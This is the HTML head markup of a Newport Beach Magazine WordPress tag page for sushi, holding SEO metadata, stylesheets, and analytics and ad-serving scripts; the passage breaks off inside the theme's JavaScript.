

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/sushi/
body_size: 15070
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>sushi Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/sushi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sushi Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/sushi/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/sushi/","url":"https://www.newportbeachmagazine.com/tag/sushi/","name":"sushi Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/sushi/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/sushi/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/sushi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/sushi/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3.jpg","width":1200,"height":800,"caption":"Simmered beltfish | Photo by John Dole Photo"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/sushi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"sushi"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; sushi Tag Feed" href="https://www.newportbeachmagazine.com/tag/sushi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/3645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
